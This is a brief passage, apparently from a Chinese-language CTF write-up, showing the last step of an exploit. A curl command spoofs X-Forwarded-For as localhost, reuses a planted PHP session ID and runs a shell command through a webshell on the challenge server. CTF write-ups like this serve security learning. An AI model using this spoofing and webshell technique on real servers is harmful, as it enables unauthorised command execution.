 最後我們只需要使用 meowmeow這個 Session ID 訪問 index.php 即可拿到 Webshell-curl -H 'X-Forwarded-For: 127.0.0.1' --cookie 'PHPSESSID=meowmeow' http://web.ctf.devcore.tw/index.php?meow=ls